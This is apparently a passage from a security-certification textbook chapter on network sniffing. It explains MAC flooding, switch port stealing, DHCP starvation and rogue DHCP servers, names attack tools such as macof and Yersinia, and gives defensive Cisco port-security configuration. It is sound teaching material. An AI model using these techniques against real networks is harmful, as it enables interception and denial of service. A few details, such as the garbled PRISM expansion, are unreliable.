

*Figure 8-01 Packet Sniffing*

# **Types of Sniffing**

## *Passive Sniffing*

Passive Sniffing is the sniffing type in which there is no need of sending additional packets or interfering the device such as Hub to receive packets. As we know, Hub broadcast every packet to its ports, which helps the attacker to monitor all traffic passing through hub without any effort.

## *Active Sniffing*

Active Sniffing is the sniffing type in which attacker has to send additional packets to the connected device such as Switch to start receiving packets. As we know, a unicast packet from the switch is transmitted to a specific port only. The attacker uses certain techniques such as MAC Flooding, DHCP Attacks, DNS poisoning, Switch Port Stealing, ARP Poisoning, and Spoofing to monitor traffic passing through the switch. These techniques are defined in detail later in this chapter.

## **Hardware Protocol Analyzer**

Protocol Analyzers, either Hardware or Software analyzer are used to analyze the captured packets and signals over the transmission channel. Hardware Protocol Analyzers are the physical equipment which is used to capture without interfering the network traffic. A major advantage offered by these hardware protocol analyzers are mobility, flexibility, and throughput. Using these hardware analyzers, an attacker can: -

- Monitor Network Usage
- Identify Traffic from hacking software
- Decrypt the packets
- Extract the information
- Size of Packet

KEYSIGHT Technologies offers various products. To get updates and information, visit the website www.keysight.com. There is also another Hardware protocol analyzer products available in the market by different vendors like RADCOM and Fluke.



## **SPAN Port**

You have a user who has complained about network performance, no one else in the building is experiencing the same issues. You want to run a Network Analyser on the port like Wireshark to monitor ingress and egress traffic on the port. To do this, you can configure SPAN (Switch Port Analyser). SPAN allows you to capture traffic from one port on a switch to another port on the same switch.

SPAN makes a copy of all frames destined for a port and copies them to the SPAN destination port. Certain traffic types are not forwarded by SPAN like BDPUs, CDP, DTP, VTP, STP traffic. The number of SPAN sessions that can be configured on a switch is model dependent. For example, Cisco 3560 and 3750 switches only support up to 2 SPAN sessions at once, whereas Cisco 6500 series switches support up to 16.

SPAN can be configured to capture either inbound, outbound or both directions of traffic. You can configure a SPAN source as either a specific port, a single port in an Ether channel group, an Ether channel group, or a VLAN. SPAN cannot be configured with a source port of a MEC (Multi chassis Ether channel). You also cannot configure a source of a single port and a VLAN. When configuring multiple sources for a SPAN session, you simply specify multiple source interfaces.

One thing to keep in mind when configuring SPAN is if you are using a source port that has a higher bandwidth than the destination port, some of the traffic if the link is congested, traffic will be dropped.

## *Simple Local SPAN Configuration*

Consider the following diagram in which a Router (R1) is connected to Switch through Switch's Fast Ethernet port 0/1, this port is configured as the Source SPAN port. Traffic copied from FE0/1 is to be mirrored out FE0/24 where our monitoring workstation is waiting to capture the traffic.



*Figure 8-03 SPAN Port*

Once we have our network analyzer is setup and running, the first step is to configure Fast Ethernet 0/1 as a source SPAN port, configure Fast Ethernet 0/24 as the destination SPAN port. After configuring both interfaces, destination's SPAN port LED (FE0/24) began flashing in synchronization with that of FE0/1's LED – an expected behavior considering all FE0/1 packets were being copied to FE0/24.

## **Wiretapping**

Wiretapping is the process of gaining information by tapping the signal from wire such as telephone lines or the Internet. Mostly, wiretapping is performed by a third party to monitor the conversation. Wiretapping is basically electrical tap on the telephone line. Legal Wiretapping is called Legal Interception which is mostly performed by governmental or security agencies.

Wiretapping is classified into its two types: -

## *Active Wiretapping*

Active Wiretapping is monitoring, recording of information by wiretapping, additionally active wiretapping includes alteration of the communication.

## *Passive Wiretapping*

Monitoring and Recording the information by wiretapping without any alteration in communication.

## *Lawful Interception*

Lawful Interception (LI) is a process of wiretapping with legal authorization

which allows law enforcement agencies to wiretap the communication of individual user selectively. Telecommunication standardization organization standardized the legal interception gateways for the interception of communication by agencies.

## *Planning Tool for Resource Integration (PRISM)*

PRISM Planning Tool for Resource Integration stands for, Synchronization and Management. PRISM is a tool that is specially designed to collect information and process, passing through American servers. PRISM program is developed by Special Source Operation (SSO) division of National Security Agency (NSA). PRISM is intended for identification and monitoring of suspicious communication of target. Internet traffic routing through the US, or data stored on US servers are wiretap by NSA.





# **MAC Attacks**

#### **MAC Address Table / CAM Table**

Media Access Control Address is in short known as MAC address or physical address of a device. MAC address is 48-bits unique identification number that is assigned to a network device for communication at data link layer. MAC address is comprised of Object Unique Identifier (QUI) 24-bits and 24 bits of Network Interface Controller (NIC). In case of multiple NIC, the device will have multiple unique MAC addresses.



*Figure 8-04 MAC-Address*

MAC address table or Content-Addressable Memory (CAM) table is used in Ethernet switches to record MAC address, and it's associated information which is used to forward packets. CAM table records a table in which each MAC address information such as associated VLAN information, learning type, and associated port parameters. These parameter helps at data-link layer to forward packets.

## *How Content Addressable Memory Works*

To Learn the MAC address of devices is the fundamental responsibility of switches. The switch transparently observes incoming frames. It records the source MAC address of these frames in its MAC address table. It also records the specific port for the source MAC address. Based on this information, it can make intelligent frame forwarding (switching) decisions. Notice that a network machine could be turned off or moved at any point. As a result, the switch must also age MAC addresses and remove them from the table after they have not been seen for some duration.

| Switch |                               |                   |       |  | ×                   |
|--------|-------------------------------|-------------------|-------|--|---------------------|
|        | Switch#show mac address-table | Mac Address Table |       |  | $\hat{\phantom{a}}$ |
| Vlan   | Mac Address                   | Type              | Ports |  |                     |
| 1      | e213.5864.ab8f                | DYNAMIC           | G10/0 |  |                     |
| 1      | fa16.3ee3.7d71                | DYNAMIC           | Gi1/0 |  | $\checkmark$        |

*Figure 8-05 MAC-Address Table*

The switch supports multiple MAC addresses on all ports so we can connect individual workstation as well as multiple devices through switch or router as well. By the feature of Dynamic Addressing, switch updates the source address received from the incoming packets and binds it to the interface from which it is received. As the devices are added or removed, they are updated dynamically. By default, aging time of MAC address is 300 seconds. The switch is configured to learn the MAC addresses dynamically by default.

## **MAC Flooding**

MAC flooding is a technique in which attacker sends random mac addresses mapped with random IP to overflow the storage capacity of CAM table. As we know CAM table has its fixed length, switch then acts as a hub. It will now broadcast packet on all ports which help the attacker to sniff the packet with ease. For MAC Flooding, Unix / Linux utility **"***macof"* offers MAC flooding. using macof, random source MAC and IP can be sent on an interface.

# **Switch Port Stealing**

Switch port stealing is also a packet sniffing technique that uses MAC flooding to sniff the packets. In this technique, the attacker sends bogus ARP packet with the source MAC address of target and destination address of its own as the attacker is impersonating the target host let's say Host A. When this is forwarded to switch, the switch will update the CAM table. When Host A sends a packet, Switch will have to update it again. This will create the winning the race condition in which if the attacker sends ARP with Host A's MAC address, the switch will send packets to the attacker assuming Host A is connected to this port.

## **Defend against MAC Attacks**

Port Security is used to bind the MAC address of known devices to the physical ports and violation action is also defined. So if an attacker tries to connect its PC or embedded device to the switch port, then it will shut down or restrict the attacker from even generating an attack. In dynamic port security, you configure the total number of allowed MAC addresses, and the switch will allow only that number simultaneously, without regard to what those MAC addresses are.

## **Configuring Port Security**

Cisco Switch offers port security to prevent MAC attacks. You can configure the switch either for statically defined MAC Addresses only, or dynamic MAC learning up to the specified range, or you can configure port security with the combination of both as shown below. The following configuration on Cisco Switch will allow specific MAC address and 4 additional MAC addresses. If the switch has learned the static MAC address

## **Port Security Configuration**

Switch(config)# interface ethernet 0/0

Switch(config-if)#switchport mode access

Switch(config-if)# switchport port-security

//Enabling Port Security

Switch(config-if)# switchport port-security mac-address <mac-address>

//Adding static MAC address to be allowed on Ethernet 0/0

Switch(config-if)# switchport port-security maximum 4

//Configuring dynamic MAC addresses (maximum up to 4 MAC addresses) to be allowed on Ethernet 0/0

Switch(config-if)# switchport port-security violation shutdown

//Configuring Violation action as shutdown

Switch(config-if)#exit
# **DHCP Attacks**

#### **Dynamic Host Configuration Protocol (DHCP) Operation**

DHCP is the process of allocating the IP address dynamically so that these addresses are assigned automatically and also that they can be reused when hosts don't need them. Round Trip time is the measurement of time from discovery of DHCP server until obtaining the leased IP address. RTT can be used to determine the performance of DHCP. By using UDP broadcast, DHCP client sends an initial DHCP-Discover packet because it initially doesn't have network information to which they are connected. This DHCP-Discover packet is replied by DHCP server with DHCP-Offer Packet offering the configuration parameters. DHCP Client will send DHCP-Request packet destined for DHCP server for requesting for configuration parameters. Finally, DHCP Server will send the DHCP-Acknowledgement packet containing configuration parameters.

DHCPv4 uses two different ports:

- UDP port 67 for Server.
- UDP port 68 for Client.



*Figure 8-06 IPv4 DHCP process*

DHCP Relay agent forwards the DHCP packets from server to client and Client to server. Relay agent helps the communication like forwarding request and replies between client and servers. Relay agent, when receiving a DHCP message, it generates a new DHCP request to send it out from another interface with including default gateway information as well as Relay-Agent information option (Option-82). When the Relay Agent gets the reply from the server, it removes the Option 82 and forwards it back to the client.

The working of Relay agent and DHCPv6 Server is same as the IPv4 Relay

agent and DHCPv4 Server. DHCP server receives the request and assigns the IP address, DNS, Lease time and other necessary information to the client whereas relay server forwards the DHCP messages.



*Figure 8-07 IPv6 DHCP process*

DHCPv6 uses two different ports:

- UDP port 546 for clients.
- UDP port 547 for servers.

#### **DHCP Starvation Attack**

DHCP Starvation attack is a Denial-of-Service attack on DHCP server. In DHCP Starvation attack, Attacker sends bogus requests for broadcasting to DHCP server with spoofed MAC addresses to lease all IP addresses in DHCP address pool. Once, all IP addresses are allocated, upcoming users will be unable to obtain an IP address or renew the lease. DHCP Starvation attack can be performed by using tools such as "*Dhcpstarv*" or "*Yersinia*."



*Figure 8-08 DHCP Starvation Attack*

#### **Rogue DHCP Server Attack**

Rogue DHCP Server attack is performed by deploying the rogue DHCP Server in the network along with the Starvation attack. When a legitimate DHCP server is in Denial-of-Service attacks, DHCP clients are unable to gain IP address from the legitimate DHCP server. Upcoming DHCP Discovery (IPv4) or Solicit (IPv6) packet are replied by bogus DHCP server with configuration parameter which directs the traffic towards it.



*Figure 8-09 Rogue DHCP Server Attack*

# **Defending Against DHCP Starvation and Rogue Server Attack** *DHCP Snooping*

It is actually very easy for someone to accidentally or maliciously bring a DHCP server in a corporate environment. *DHCP snooping* is all about protecting against it. In order to mitigate such attacks, DHCP snooping feature is enabled on networking devices to identify the only trusted ports from DHCP traffic either in ingress or egress direction is considered legitimate. Any access port who tries to reply the DHCP requests will be ignored because the device will only allow DHCP process from the trusted port as defined by networking team. It is a security feature, which provides network security via filtering of untrusted DHCP messages and by building and maintaining a DHCP snooping binding database known as a DHCP snooping binding table. DHCP snooping differentiates between untrusted interfaces that are connected to the end user/host and trusted interfaces that are connected to the legitimate DHCP server or any trusted device.

## *Port Security*

Enabling Port security will also mitigate these attack by limiting the learning of a maximum number of MAC addresses on a port, configuring violation action, aging time, etc.

# **ARP Poisoning**

#### **Address Resolution Protocol (ARP)**

ARP is a stateless protocol that is used within a broadcast domain to ensure the communication by resolving the IP address to MAC address mapping. It is in charge of L3 to L2 address mappings. ARP protocol ensures the binding of IP addresses and MAC addresses. By broadcasting the ARP request with IP address, the switch can learn the associated MAC address information from the reply of the specific host. In the event that there is no map, or the map is unknown, the source will send a broadcast to all nodes. Just the node with a coordinating MAC address for that IP will answer to the demand with the packet that involves the MAC address mapping. The switch will learn the MAC address and its connected port information into its fixed length CAM table.

